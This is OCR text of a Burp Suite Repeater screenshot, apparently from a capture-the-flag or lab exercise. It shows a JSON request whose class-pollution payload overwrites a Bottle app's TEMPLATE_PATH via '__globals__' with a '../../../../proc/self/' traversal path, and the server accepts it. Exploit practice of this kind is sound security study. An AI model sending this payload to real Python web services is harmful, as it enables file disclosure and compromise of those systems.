 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Delete
我们的曾经。。
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < > 目标: http://39.106.16.204:47369 HTTP/1
请求
美化 Raw Hex \n
1 POST /setValue?name=setval HTTP/1.1
2 Host: 39.106.16.204:47369
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/json
1 Content-Length: 90
2
3 {
4 "path":"__globals__.bottle.TEMPLATE_PATH",
5 "value":[
"../../../../proc/self/"
]
6 }
7
8
9
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 16:25:53 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 3
5 Content-Type: text/html; charset=UTF-8
6
7 yes
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求cookies 0
请求头 10
响应头 4